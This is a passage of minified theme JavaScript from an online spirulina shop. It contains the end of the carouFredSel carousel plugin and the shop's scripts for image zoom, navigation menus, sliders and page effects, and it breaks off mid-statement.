path=/"},remove:function(n){$.fn.carouFredSel.cookie.set(n,"",-1)}};function sc_setScroll(d,e2,c2){return c2.transition=="transition"&&e2=="swing"&&(e2="ease"),{anims:[],duration:d,orgDuration:d,easing:e2,startTime:getTime()}}function sc_startScroll(s2,c2){for(var a2=0,l2=s2.anims.length;a2<l2;a2++){var b2=s2.anims[a2];b2&&b2[0][c2.transition](b2[1],s2.duration,s2.easing,b2[2])}}function sc_stopScroll(s2,finish){is_boolean(finish)||(finish=!0),is_object(s2.pre)&&sc_stopScroll(s2.pre,finish);for(var a2=0,l2=s2.anims.length;a2<l2;a2++){var b2=s2.anims[a2];b2[0].stop(!0),finish&&(b2[0].css(b2[1]),is_function(b2[2])&&b2[2]())}is_object(s2.post)&&sc_stopScroll(s2.post,finish)}function sc_afterScroll($c,$c2,o){switch($c2&&$c2.remove(),o.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":$c.css("opacity",1),$c.css("filter","");break}}function sc_fireCallbacks($t,o,b2,a2,c2){if(o[b2]&&o[b2].call($t,a2),c2[b2].length)for(var i=0,l2=c2[b2].length;i<l2;i++)c2[b2][i].call($t,a2);return[]}function sc_fireQueue($c,q,c2){return q.length&&($c.trigger(cf_e(q[0][0],c2),q[0][1]),q.shift()),q}function sc_hideHiddenItems(hiddenitems){hiddenitems.each(function(){var hi=$(this);hi.data("_cfs_isHidden",hi.is(":hidden")).hide()})}function sc_showHiddenItems(hiddenitems){hiddenitems&&hiddenitems.each(function(){var hi=$(this);hi.data("_cfs_isHidden")||hi.show()})}function sc_clearTimers(t){return t.auto&&clearTimeout(t.auto),t.progress&&clearInterval(t.progress),t}function sc_mapCallbackArguments(i_old,i_skp,i_new,s_itm,s_dir,s_dur,w_siz){return{width:w_siz.width,height:w_siz.height,items:{old:i_old,skipped:i_skp,visible:i_new},scroll:{items:s_itm,direction:s_dir,duration:s_dur}}}function sc_getDuration(sO,o,nI,siz2){var dur=sO.duration;return sO.fx=="none"||(dur=="auto"?dur=o.scroll.duration/o.scroll.items*nI:dur<10&&(dur=siz2/dur),dur<1)?0:(sO.fx=="fade"&&(dur=dur/2),Math.round(dur))}function nv_showNavi(o,t,c2){var minimum=is_number(o.items.minimum)?o.items.minimum:o.items.visible+1;if(t=="show"||t=="hide")var f=t;else if(minimum>t){debug(c2,"Not enough items ("+t+" total, "+minimum+" needed): Hiding navigation.");var f="hide"}else var f="show";var s2=f=="show"?"removeClass":"addClass",h=cf_c("hidden",c2);o.auto.button&&o.auto.button[f]()[s2](h),o.prev.button&&o.prev.button[f]()[s2](h),o.next.button&&o.next.button[f]()[s2](h),o.pagination.container&&o.pagination.container[f]()[s2](h)}function nv_enableNavi(o,f,c2){if(!(o.circular||o.infinite)){var fx=f=="removeClass"||f=="addClass"?f:!1,di=cf_c("disabled",c2);if(o.auto.button&&fx&&o.auto.button[fx](di),o.prev.button){var fn=fx||f==0?"addClass":"removeClass";o.prev.button[fn](di)}if(o.next.button){var fn=fx||f==o.items.visible?"addClass":"removeClass";o.next.button[fn](di)}}}function go_getObject($tt,obj){return is_function(obj)?obj=obj.call($tt):is_undefined(obj)&&(obj={}),obj}function go_getItemsObject($tt,obj){return obj=go_getObject($tt,obj),is_number(obj)?obj={visible:obj}:obj=="variable"?obj={visible:obj,width:obj,height:obj}:is_object(obj)||(obj={}),obj}function go_getScrollObject($tt,obj){return obj=go_getObject($tt,obj),is_number(obj)?obj<=50?obj={items:obj}:obj={duration:obj}:is_string(obj)?obj={easing:obj}:is_object(obj)||(obj={}),obj}function go_getNaviObject($tt,obj){if(obj=go_getObject($tt,obj),is_string(obj)){var temp=cf_getKeyCode(obj);temp==-1?obj=$(obj):obj=temp}return obj}function go_getAutoObject($tt,obj){return obj=go_getNaviObject($tt,obj),is_jquery(obj)?obj={button:obj}:is_boolean(obj)?obj={play:obj}:is_number(obj)&&(obj={timeoutDuration:obj}),obj.progress&&(is_string(obj.progress)||is_jquery(obj.progress))&&(obj.progress={bar:obj.progress}),obj}function go_complementAutoObject($tt,obj){return is_function(obj.button)&&(obj.button=obj.button.call($tt)),is_string(obj.button)&&(obj.button=$(obj.button)),is_boolean(obj.play)||(obj.play=!0),is_number(obj.delay)||(obj.delay=0),is_undefined(obj.pauseOnEvent)&&(obj.pauseOnEvent=!0),is_boolean(obj.pauseOnResize)||(obj.pauseOnResize=!0),is_number(obj.timeoutDuration)||(obj.timeoutDuration=obj.duration<10?2500:obj.duration*5),obj.progress&&(is_function(obj.progress.bar)&&(obj.progress.bar=obj.progress.bar.call($tt)),is_string(obj.progress.bar)&&(obj.progress.bar=$(obj.progress.bar)),obj.progress.bar?(is_function(obj.progress.updater)||(obj.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(obj.progress.interval)||(obj.progress.interval=50)):obj.progress=!1),obj}function go_getPrevNextObject($tt,obj){return obj=go_getNaviObject($tt,obj),is_jquery(obj)?obj={button:obj}:is_number(obj)&&(obj={key:obj}),obj}function go_complementPrevNextObject($tt,obj){return is_function(obj.button)&&(obj.button=obj.button.call($tt)),is_string(obj.button)&&(obj.button=$(obj.button)),is_string(obj.key)&&(obj.key=cf_getKeyCode(obj.key)),obj}function go_getPaginationObject($tt,obj){return obj=go_getNaviObject($tt,obj),is_jquery(obj)?obj={container:obj}:is_boolean(obj)&&(obj={keys:obj}),obj}function go_complementPaginationObject($tt,obj){return is_function(obj.container)&&(obj.container=obj.container.call($tt)),is_string(obj.container)&&(obj.container=$(obj.container)),is_number(obj.items)||(obj.items=!1),is_boolean(obj.keys)||(obj.keys=!1),!is_function(obj.anchorBuilder)&&!is_false(obj.anchorBuilder)&&(obj.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(obj.deviation)||(obj.deviation=0),obj}function go_getSwipeObject($tt,obj){return is_function(obj)&&(obj=obj.call($tt)),is_undefined(obj)&&(obj={onTouch:!1}),is_true(obj)?obj={onTouch:obj}:is_number(obj)&&(obj={items:obj}),obj}function go_complementSwipeObject($tt,obj){return is_boolean(obj.onTouch)||(obj.onTouch=!0),is_boolean(obj.onMouse)||(obj.onMouse=!1),is_object(obj.options)||(obj.options={}),is_boolean(obj.options.triggerOnTouchEnd)||(obj.options.triggerOnTouchEnd=!1),obj}function go_getMousewheelObject($tt,obj){return is_function(obj)&&(obj=obj.call($tt)),is_true(obj)?obj={}:is_number(obj)?obj={items:obj}:is_undefined(obj)&&(obj=!1),obj}function go_complementMousewheelObject($tt,obj){return obj}function gn_getItemIndex(num,dev,org,items2,$cfs2){if(is_string(num)&&(num=$(num,$cfs2)),is_object(num)&&(num=$(num,$cfs2)),is_jquery(num)?(num=$cfs2.children().index(num),is_boolean(org)||(org=!1)):is_boolean(org)||(org=!0),is_number(num)||(num=0),is_number(dev)||(dev=0),org&&(num+=items2.first),num+=dev,items2.total>0){for(;num>=items2.total;)num-=items2.total;for(;num<0;)num+=items2.total}return num}function gn_getVisibleItemsPrev(i,o,s2){for(var t=0,x=0,a2=s2;a2>=0;a2--){var j=i.eq(a2);if(t+=j.is(":visible")?j[o.d.outerWidth](!0):0,t>o.maxDimension)return x;a2==0&&(a2=i.length),x++}}function gn_getVisibleItemsPrevFilter(i,o,s2){return gn_getItemsPrevFilter(i,o.items.filter,o.items.visibleConf.org,s2)}function gn_getScrollItemsPrevFilter(i,o,s2,m){return gn_getItemsPrevFilter(i,o.items.filter,m,s2)}function gn_getItemsPrevFilter(i,f,m,s2){for(var t=0,x=0,a2=s2,l2=i.length;a2>=0;a2--){if(x++,x==l2)return x;var j=i.eq(a2);if(j.is(f)&&(t++,t==m))return x;a2==0&&(a2=l2)}}function gn_getVisibleOrg($c,o){return o.items.visibleConf.org||$c.children().slice(0,o.items.visible).filter(o.items.filter).length}function gn_getVisibleItemsNext(i,o,s2){for(var t=0,x=0,a2=s2,l2=i.length-1;a2<=l2;a2++){var j=i.eq(a2);if(t+=j.is(":visible")?j[o.d.outerWidth](!0):0,t>o.maxDimension||(x++,x==l2+1))return x;a2==l2&&(a2=-1)}}function gn_getVisibleItemsNextTestCircular(i,o,s2,l2){var v=gn_getVisibleItemsNext(i,o,s2);return o.circular||s2+v>l2&&(v=l2-s2),v}function gn_getVisibleItemsNextFilter(i,o,s2){return gn_getItemsNextFilter(i,o.items.filter,o.items.visibleConf.org,s2,o.circular)}function gn_getScrollItemsNextFilter(i,o,s2,m){return gn_getItemsNextFilter(i,o.items.filter,m+1,s2,o.circular)-1}function gn_getItemsNextFilter(i,f,m,s2,c2){for(var t=0,x=0,a2=s2,l2=i.length-1;a2<=l2;a2++){if(x++,x>=l2)return x;var j=i.eq(a2);if(j.is(f)&&(t++,t==m))return x;a2==l2&&(a2=-1)}}function gi_getCurrentItems(i,o){return i.slice(0,o.items.visible)}function gi_getOldItemsPrev(i,o,n){return i.slice(n,o.items.visibleConf.old+n)}function gi_getNewItemsPrev(i,o){return i.slice(0,o.items.visible)}function gi_getOldItemsNext(i,o){return i.slice(0,o.items.visibleConf.old)}function gi_getNewItemsNext(i,o,n){return i.slice(n,o.items.visible+n)}function sz_storeMargin(i,o,d){o.usePadding&&(is_string(d)||(d="_cfs_origCssMargin"),i.each(function(){var j=$(this),m=parseInt(j.css(o.d.marginRight),10);is_number(m)||(m=0),j.data(d,m)}))}function sz_resetMargin(i,o,m){if(o.usePadding){var x=is_boolean(m)?m:!1;is_number(m)||(m=0),sz_storeMargin(i,o,"_cfs_tempCssMargin"),i.each(function(){var j=$(this);j.css(o.d.marginRight,x?j.data("_cfs_tempCssMargin"):m+j.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(i){i.each(function(){var j=$(this);j.data("_cfs_origCss",j.attr("style")||"")})}function sz_restoreOrigCss(i){i.each(function(){var j=$(this);j.attr("style",j.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(o,all){var visb=o.items.visible,newS=o.items[o.d.width],seco=o[o.d.height],secp=is_percentage(seco);all.each(function(){var $t=$(this),nw=newS-ms_getPaddingBorderMargin($t,o,"Width");$t[o.d.width](nw),secp&&$t[o.d.height](ms_getPercentage(nw,seco))})}function sz_setSizes($c,o){var $w=$c.parent(),$i=$c.children(),$v=gi_getCurrentItems($i,o),sz2=cf_mapWrapperSizes(ms_getSizes($v,o,!0),o,!1);if($w.css(sz2),o.usePadding){var p=o.padding,r=p[o.d[1]];o.align&&r<0&&(r=0);var $l=$v.last();$l.css(o.d.marginRight,$l.data("_cfs_origCssMargin")+r),$c.css(o.d.top,p[o.d[0]]),$c.css(o.d.left,p[o.d[3]])}return $c.css(o.d.width,sz2[o.d.width]+ms_getTotalSize($i,o,"width")*2),$c.css(o.d.height,ms_getLargestSize($i,o,"height")),sz2}function ms_getSizes(i,o,wrapper){return[ms_getTotalSize(i,o,"width",wrapper),ms_getLargestSize(i,o,"height",wrapper)]}function ms_getLargestSize(i,o,dim,wrapper){return is_boolean(wrapper)||(wrapper=!1),is_number(o[o.d[dim]])&&wrapper?o[o.d[dim]]:is_number(o.items[o.d[dim]])?o.items[o.d[dim]]:(dim=dim.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(i,o,dim))}function ms_getTrueLargestSize(i,o,dim){for(var s2=0,a2=0,l2=i.length;a2<l2;a2++){var j=i.eq(a2),m=j.is(":visible")?j[o.d[dim]](!0):0;s2<m&&(s2=m)}return s2}function ms_getTotalSize(i,o,dim,wrapper){if(is_boolean(wrapper)||(wrapper=!1),is_number(o[o.d[dim]])&&wrapper)return o[o.d[dim]];if(is_number(o.items[o.d[dim]]))return o.items[o.d[dim]]*i.length;for(var d=dim.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s2=0,a2=0,l2=i.length;a2<l2;a2++){var j=i.eq(a2);s2+=j.is(":visible")?j[o.d[d]](!0):0}return s2}function ms_getParentSize($w,o,d){var isVisible=$w.is(":visible");isVisible&&$w.hide();var s2=$w.parent()[o.d[d]]();return isVisible&&$w.show(),s2}function ms_getMaxDimension(o,a2){return is_number(o[o.d.width])?o[o.d.width]:a2}function ms_hasVariableSizes(i,o,dim){for(var s2=!1,v=!1,a2=0,l2=i.length;a2<l2;a2++){var j=i.eq(a2),c2=j.is(":visible")?j[o.d[dim]](!0):0;s2===!1?s2=c2:s2!=c2&&(v=!0),s2==0&&(v=!0)}return v}function ms_getPaddingBorderMargin(i,o,d){return i[o.d["outer"+d]](!0)-i[o.d[d.toLowerCase()]]()}function ms_getPercentage(s2,o){if(is_percentage(o)){if(o=parseInt(o.slice(0,-1),10),!is_number(o))return s2;s2*=o/100}return s2}function cf_e(n,c2,pf,ns,rd){return is_boolean(pf)||(pf=!0),is_boolean(ns)||(ns=!0),is_boolean(rd)||(rd=!1),pf&&(n=c2.events.prefix+n),ns&&(n=n+"."+c2.events.namespace),ns&&rd&&(n+=c2.serialNumber),n}function cf_c(n,c2){return is_string(c2.classnames[n])?c2.classnames[n]:n}function cf_mapWrapperSizes(ws,o,p){is_boolean(p)||(p=!0);var pad=o.usePadding&&p?o.padding:[0,0,0,0],wra={};return wra[o.d.width]=ws[0]+pad[1]+pad[3],wra[o.d.height]=ws[1]+pad[0]+pad[2],wra}function cf_sortParams(vals,typs){for(var arr=[],a2=0,l1=vals.length;a2<l1;a2++)for(var b2=0,l2=typs.length;b2<l2;b2++)if(typs[b2].indexOf(typeof vals[a2])>-1&&is_undefined(arr[b2])){arr[b2]=vals[a2];break}return arr}function cf_getPadding(p){if(is_undefined(p))return[0,0,0,0];if(is_number(p))return[p,p,p,p];if(is_string(p)&&(p=p.split("px").join("").split("em").join("").split(" ")),!is_array(p))return[0,0,0,0];for(var i=0;i<4;i++)p[i]=parseInt(p[i],10);switch(p.length){case 0:return[0,0,0,0];case 1:return[p[0],p[0],p[0],p[0]];case 2:return[p[0],p[1],p[0],p[1]];case 3:return[p[0],p[1],p[2],p[1]];default:return[p[0],p[1],p[2],p[3]]}}function cf_getAlignPadding(itm2,o){var x=is_number(o[o.d.width])?Math.ceil(o[o.d.width]-ms_getTotalSize(itm2,o,"width")):0;switch(o.align){case"left":return[0,x];case"right":return[x,0];case"center":default:return[Math.ceil(x/2),Math.floor(x/2)]}}function cf_getDimensions(o){for(var dm=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],dl=dm[0].length,dx=o.direction=="right"||o.direction=="left"?0:1,dimensions={},d=0;d<dl;d++)dimensions[dm[0][d]]=dm[dx][d];return dimensions}function cf_getAdjust(x,o,a2,$t){var v=x;if(is_function(a2))v=a2.call($t,v);else if(is_string(a2)){var p=a2.split("+"),m=a2.split("-");if(m.length>p.length)var neg=!0,sta=m[0],adj=m[1];else var neg=!1,sta=p[0],adj=p[1];switch(sta){case"even":v=x%2==1?x-1:x;break;case"odd":v=x%2==0?x-1:x;break;default:v=x;break}adj=parseInt(adj,10),is_number(adj)&&(neg&&(adj=-adj),v+=adj)}return(!is_number(v)||v<1)&&(v=1),v}function cf_getItemsAdjust(x,o,a2,$t){return cf_getItemAdjustMinMax(cf_getAdjust(x,o,a2,$t),o.items.visibleConf)}function cf_getItemAdjustMinMax(v,i){return is_number(i.min)&&v<i.min&&(v=i.min),is_number(i.max)&&v>i.max&&(v=i.max),v<1&&(v=1),v}function cf_getSynchArr(s2){is_array(s2)||(s2=[[s2]]),is_array(s2[0])||(s2=[s2]);for(var j=0,l2=s2.length;j<l2;j++)is_string(s2[j][0])&&(s2[j][0]=$(s2[j][0])),is_boolean(s2[j][1])||(s2[j][1]=!0),is_boolean(s2[j][2])||(s2[j][2]=!0),is_number(s2[j][3])||(s2[j][3]=0);return s2}function cf_getKeyCode(k){return k=="right"?39:k=="left"?37:k=="up"?38:k=="down"?40:-1}function cf_setCookie(n,$c,c2){if(n){var v=$c.triggerHandler(cf_e("currentPosition",c2));$.fn.carouFredSel.cookie.set(n,v)}}function cf_getCookie(n){var c2=$.fn.carouFredSel.cookie.get(n);return c2==""?0:c2}function in_mapCss($elem,props){for(var css={},p=0,l2=props.length;p<l2;p++)css[props[p]]=$elem.css(props[p]);return css}function in_complementItems(obj,opt,itm2,sta){return is_object(obj.visibleConf)||(obj.visibleConf={}),is_object(obj.sizesConf)||(obj.sizesConf={}),obj.start==0&&is_number(sta)&&(obj.start=sta),is_object(obj.visible)?(obj.visibleConf.min=obj.visible.min,obj.visibleConf.max=obj.visible.max,obj.visible=!1):is_string(obj.visible)?(obj.visible=="variable"?obj.visibleConf.variable=!0:obj.visibleConf.adjust=obj.visible,obj.visible=!1):is_function(obj.visible)&&(obj.visibleConf.adjust=obj.visible,obj.visible=!1),is_string(obj.filter)||(obj.filter=itm2.filter(":hidden").length>0?":visible":"*"),obj[opt.d.width]||(opt.responsive?(debug(!0,"Set a "+opt.d.width+" for the items!"),obj[opt.d.width]=ms_getTrueLargestSize(itm2,opt,"outerWidth")):obj[opt.d.width]=ms_hasVariableSizes(itm2,opt,"outerWidth")?"variable":itm2[opt.d.outerWidth](!0)),obj[opt.d.height]||(obj[opt.d.height]=ms_hasVariableSizes(itm2,opt,"outerHeight")?"variable":itm2[opt.d.outerHeight](!0)),obj.sizesConf.width=obj.width,obj.sizesConf.height=obj.height,obj}function in_complementVisibleItems(opt,avl){return opt.items[opt.d.width]=="variable"&&(opt.items.visibleConf.variable=!0),opt.items.visibleConf.variable||(is_number(opt[opt.d.width])?opt.items.visible=Math.floor(opt[opt.d.width]/opt.items[opt.d.width]):(opt.items.visible=Math.floor(avl/opt.items[opt.d.width]),opt[opt.d.width]=opt.items.visible*opt.items[opt.d.width],opt.items.visibleConf.adjust||(opt.align=!1)),(opt.items.visible=="Infinity"||opt.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),opt.items.visibleConf.variable=!0)),opt}function in_complementPrimarySize(obj,opt,all){return obj=="auto"&&(obj=ms_getTrueLargestSize(all,opt,"outerWidth")),obj}function in_complementSecondarySize(obj,opt,all){return obj=="auto"&&(obj=ms_getTrueLargestSize(all,opt,"outerHeight")),obj||(obj=opt.items[opt.d.height]),obj}function in_getAlignPadding(o,all){var p=cf_getAlignPadding(gi_getCurrentItems(all,o),o);return o.padding[o.d[1]]=p[1],o.padding[o.d[3]]=p[0],o}function in_getResponsiveValues(o,all,avl){var visb=cf_getItemAdjustMinMax(Math.ceil(o[o.d.width]/o.items[o.d.width]),o.items.visibleConf);visb>all.length&&(visb=all.length);var newS=Math.floor(o[o.d.width]/visb);return o.items.visible=visb,o.items[o.d.width]=newS,o[o.d.width]=visb*newS,o}function bt_pauseOnHoverConfig(p){if(is_string(p))var i=p.indexOf("immediate")>-1,r=p.indexOf("resume")>-1;else var i=r=!1;return[i,r]}function bt_mousesheelNumber(mw){return is_number(mw)?mw:null}function is_null(a2){return a2===null}function is_undefined(a2){return is_null(a2)||typeof a2=="undefined"||a2===""||a2==="undefined"}function is_array(a2){return a2 instanceof Array}function is_jquery(a2){return a2 instanceof jQuery}function is_object(a2){return(a2 instanceof Object||typeof a2=="object")&&!is_null(a2)&&!is_jquery(a2)&&!is_array(a2)&&!is_function(a2)}function is_number(a2){return(a2 instanceof Number||typeof a2=="number")&&!isNaN(a2)}function is_string(a2){return(a2 instanceof String||typeof a2=="string")&&!is_undefined(a2)&&!is_true(a2)&&!is_false(a2)}function is_function(a2){return a2 instanceof Function||typeof a2=="function"}function is_boolean(a2){return a2 instanceof Boolean||typeof a2=="boolean"||is_true(a2)||is_false(a2)}function is_true(a2){return a2===!0||a2==="true"}function is_false(a2){return a2===!1||a2==="false"}function is_percentage(x){return is_string(x)&&x.slice(-1)=="%"}function getTime(){return new Date().getTime()}function deprecated(o,n){debug(!0,o+" is DEPRECATED, support for it will be removed. Use "+n+" instead.")}function debug(d,m){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(d)){var s2=" ("+d.selector+")";d=d.debug}else var s2="";if(!d)return!1;is_string(m)?m="carouFredSel"+s2+": "+m:m=["carouFredSel"+s2+":",m],window.console.log(m)}return!1}$.extend($.easing,{quadratic:function(t){var t2=t*t;return t*(-t2*t+4*t2-6*t+4)},cubic:function(t){return t*(4*t*t-9*t+6)},elastic:function(t){var t2=t*t;return t*(33*t2*t2-106*t2*t+126*t2-67*t+15)}})})(jQuery);
//# sourceMappingURL=/cdn/shop/t/2/assets/jquery.carouFredSel-6.2.1.js.map?v=26884589044245028351527612716


--- FILE ---
content_type: text/javascript
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/product_img.js?v=41565149800202476781527612724
body_size: -585
content:
function swap(image){"use strict";var widthwindow1=$(window).width();document.getElementById("image").src=image.href,widthwindow1>=1024&&$("#image").elevateZoom({zoomType:"inner",cursor:"crosshair",zoomWindowFadeIn:375,zoomWindowFadeOut:375})}
//# sourceMappingURL=/cdn/shop/t/2/assets/product_img.js.map?v=41565149800202476781527612724


--- FILE ---
content_type: text/javascript
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/script.js?v=7316942853204820571527612727
body_size: 871
content:
!function(e){"use strict";var o=function(){var e=window,o="inner";return"innerWidth"in window||(o="client",e=document.documentElement||document.body),{width:e[o+"Width"],height:e[o+"Height"]}},a=function(){var a="ontouchstart"in window;if(a&&e(".carousel-inner").length>0&&e(".carousel-inner").swipe({swipeLeft:function(o,a,t,n,s){e(this).parent().carousel("prev")},swipeRight:function(o,a,t,n,s){e(this).parent().carousel("next")},threshold:0}),e(".navbar").length){var t=e(window),n=e("body"),s=e(".navbar").offset().top,i=0,r=function(){if(o().width>992){var a=e(window),t=e(".navbar"),r=t.outerHeight();if(t.hasClass("fixed-top")){var l="navbar-fixed-top";t.hasClass("shrinkable")&&!n.hasClass("one-page-layout")&&(l+=" navbar-shrink");var c=s;a.scrollTop()+i>=c?t.hasClass("navbar-fixed-top")||(n.hasClass("page-menu-transparent")?(t.closest(".noo-header").css({height:"1px"}),t.closest(".noo-header").css({position:"relative"})):e(".navbar-wrapper").css({"min-height":r+"px"}),t.addClass(l),t.css("top",i)):(n.hasClass("page-menu-transparent")?(t.closest(".noo-header").css({height:""}),t.closest(".noo-header").css({position:""})):e(".navbar-wrapper").css({"min-height":""}),t.removeClass(l))}}};t.bind("scroll",r).resize(r),n.hasClass("one-page-layout")&&(e('.navbar-scrollspy > .nav > li > a[href^="#"]').on("click",function(o){o.preventDefault();var a=e(this).attr("href").replace(/.*(?=#[^\s]+$)/,"");if(a&&e(a).length){var t=Math.max(0,e(a).offset().top);t=Math.max(0,t-(i+e(".navbar").outerHeight())+5),e("html, body").animate({scrollTop:t},{duration:800,easing:"easeInOutCubic",complete:window.reflow})}}),n.scrollspy({target:".navbar-scrollspy",offset:i+e(".navbar").outerHeight()}),e(window).resize(function(){n.scrollspy("refresh")}))}e(".cat-mega-menu").each(function(){var o=e(this),a=o.find(".cat-mega-filters a");a.on("mouseenter",function(){o.find(".cat-mega-filters li.selected").removeClass("selected"),e(this).closest("li").addClass("selected");var a=e(this).data("cat-id");o.find(".cat-mega-content").hide(),o.find('[data-control-id="cat-mega-'+a+'"]').show()})}),e(".navbar-toggle").on("click",function(o){o.stopPropagation(),o.preventDefault(),e("body").hasClass("offcanvas-open")?e("body").removeClass("offcanvas-open").addClass("offcanvas-close"):e("body").removeClass("offcanvas-close").addClass("offcanvas-open")}),e(document).on("click",".offcanvas-close-btn",function(){e("body").removeClass("offcanvas-open").addClass("offcanvas-close")}),e("body").on("mousedown",e.proxy(function(o){var a=e(o.target);e(".offcanvas").length&&e("body").hasClass("offcanvas-open")&&(a.is(".offcanvas")||0!==a.parents(".offcanvas").length||e("body").removeClass("offcanvas-open"))},this)),e(".noo-slider-revolution-container .noo-slider-scroll-bottom").on("click",function(o){o.preventDefault();var a=e(".noo-slider-revolution-container").outerHeight();e("html, body").animate({scrollTop:a},900,"easeInOutExpo")}),e("body").on("mouseleave ",".masonry-style-elevated .masonry-portfolio.no-gap .masonry-item",function(){e(this).closest(".masonry-container").find(".masonry-overlay").hide(),e(this).removeClass("masonry-item-hover")}),e(".masonry").each(function(){var o=e(this),a=e(this).find(".masonry-container"),t=e(this).find(".masonry-filters a"),n={gutter:0};a.isotope({itemSelector:".masonry-item",transitionDuration:"0.8s",masonry:n}),imagesLoaded(o,function(){a.isotope("layout")}),e(window).resize(function(){a.isotope("layout")}),t.on("click",function(e){e.stopPropagation(),e.preventDefault();var t=jQuery(this);if(t.hasClass("selected"))return!1;o.find(".masonry-result h3").text(t.text());var n=t.closest("ul");n.find(".selected").removeClass("selected"),t.addClass("selected");var s={layoutMode:"masonry",transitionDuration:"0.8s",masonry:{gutter:0}},i=n.attr("data-option-key"),r=t.attr("data-option-value");r="false"===r?!1:r,s[i]=r,a.isotope(s)})}),e(window).scroll(function(){e(this).scrollTop()>500?e(".go-to-top").addClass("on"):e(".go-to-top").removeClass("on")}),e("body").on("click",".go-to-top",function(){return e("html, body").animate({scrollTop:0},800),!1}),e("body").on("click",".search-button",function(){return e(".searchbar").hasClass("hide")&&(e(".searchbar").removeClass("hide").addClass("show"),e(".searchbar #s").focus()),!1}),e("body").on("mousedown",e.proxy(function(o){var a=e(o.target);a.is(".searchbar")||0!==a.parents(".searchbar").length||e(".searchbar").removeClass("show").addClass("hide")},this)),e(document).on("mouseenter",".cart-item",function(){clearTimeout(e(this).data("timeout")),e(".noo-minicart").addClass("show")}),e(document).on("mouseleave",".noo-menu-item-cart",function(){var o=setTimeout(function(){e(".noo-minicart").removeClass("show")},400);e(this).data("timeout",o)}),e(".content-featured .sliders").length>0&&e(".content-featured .sliders").each(function(){var o={infinite:!0,circular:!0,auto:!1,responsive:!0,items:{visible:{min:1,max:1}},prev:{button:e(this).siblings(".slider-control.prev-btn")},next:{button:e(this).siblings(".slider-control.next-btn")},pagination:{container:e(this).siblings(".slider-indicators")}};e(this).carouFredSel(o)}),e(".full-screen").length>0&&e(".full-screen").fitVids()};e(document).ready(function(){a()}),e(window).load(function(){e("body").hasClass("enable-preload")&&(e("#loader-wrapper #loader").length?e("#loader-wrapper").fadeOut({duration:200,complete:function(){e(this).remove(),e(".site").animate({opacity:1},{easing:"swing",duration:350})}}):e(".site").animate({opacity:1},{easing:"swing",duration:350}))}),e(document).bind("noo-layout-changed",function(){a()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/custom_beautify.js?v=178238411599459180441536877657
body_size: 1961
content:
$(document).ready(function(){if($(".noo-search").on("click",function(){return $(".search-header5").fadeIn(1).addClass("search-header-eff"),$(".search-header5").find('input[type="search"]').val("").attr("placeholder","").select(),!1}),$(".remove-form").on("click",function(){$(".search-header5").fadeOut(1).removeClass("search-header-eff")}),$(".button-menu-extend").on("click",function(){return $(".noo-menu-extend-overlay").fadeIn(1,function(){$(".noo-menu-extend").addClass("show")}).addClass("show"),!1}),$(".menu-closed, .noo-menu-extend-overlay").on("click",function(){$(".noo-menu-extend-overlay").removeClass("show").hide(),$(".noo-menu-extend").removeClass("show")}),$("body").hasClass("fixed_top")){var $resTopbar=0,$heightBar=150,$oldtop=0;$(window).scroll(function(){var $top=$(window).scrollTop();$top<=$heightBar||$top<=$oldtop?($("header").animate({marginTop:"0"},300),$("header").removeClass("eff")):$("header").hasClass("eff")||($("header").css("marginTop",0).animate({marginTop:"-150px"},300),$("header").addClass("eff")),$oldtop=$top})}resize_window(),$(window).resize(function(){resize_window()});function resize_window(){$(".header-1").length>0&&($(window).width()<1500?$("header").find(".noo-menu-option").find("li").length>0&&$("header").find(".noo-menu-option").addClass("collapse"):$("header").find(".noo-menu-option").removeClass("collapse")),$(".header-3").length>0&&($(window).width()<1300?$("header").find(".noo-menu-option").find("li").length>0&&$("header").find(".noo-menu-option").addClass("collapse"):$("header").find(".noo-menu-option").removeClass("collapse"))}if($("#off-canvas-nav li.menu-item-has-children").append('<i class="fa fa-angle-down"></i>'),$("#off-canvas-nav li.menu-item-has-children i").on("click",function(e){var link_i=$(this);link_i.prev().slideToggle(300),link_i.parent().toggleClass("active")}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".navbar-nav").find(".menu-item-has-children").find("a").on("touchstart",function(e){"use strict";var link=$(this);return link.hasClass("hover")?!0:(link.addClass("hover"),$(".navbar-nav").find(".menu-item-has-children").find("a").not(this).removeClass("hover"),e.preventDefault(),!1)}),$("#elasticstack").length>0&&new ElastiStack(document.getElementById("elasticstack")),$(".defaultCountdown").length>0){var austDay=new Date(2016,8,31);$(".defaultCountdown").countdown({until:austDay}),$("#year").text(austDay.getFullYear())}if($(".noo_custom_countdown").length>0){var austDay=new Date(2016,8,31);$(".noo_custom_countdown").countdown({until:austDay}),$("#year").text(austDay.getFullYear())}$(".noo-product-sliders").owlCarousel({items:4,itemsDesktop:[1199,4],itemsDesktopSmall:[991,2],itemsTablet:[768,2],slideSpeed:500,paginationSpeed:800,rewindSpeed:1e3,autoHeight:!1,addClassActive:!0,autoPlay:!1,loop:!0,pagination:!0}),$(".blog-slider").owlCarousel({items:1,singleItem:!0}),$(".noo-slider-image").owlCarousel({items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[991,2],itemsTablet:[768,1],slideSpeed:500,paginationSpeed:800,rewindSpeed:1e3,autoHeight:!0,addClassActive:!0,autoPlay:!0,loop:!0,pagination:!1}),$(".noo-simple-product-slider").owlCarousel({items:5,itemsDesktop:[1199,5],itemsDesktopSmall:[979,3],itemsTablet:[768,2],slideSpeed:500,paginationSpeed:800,rewindSpeed:1e3,autoHeight:!0,addClassActive:!0,autoPlay:!1,loop:!0,pagination:!1});var 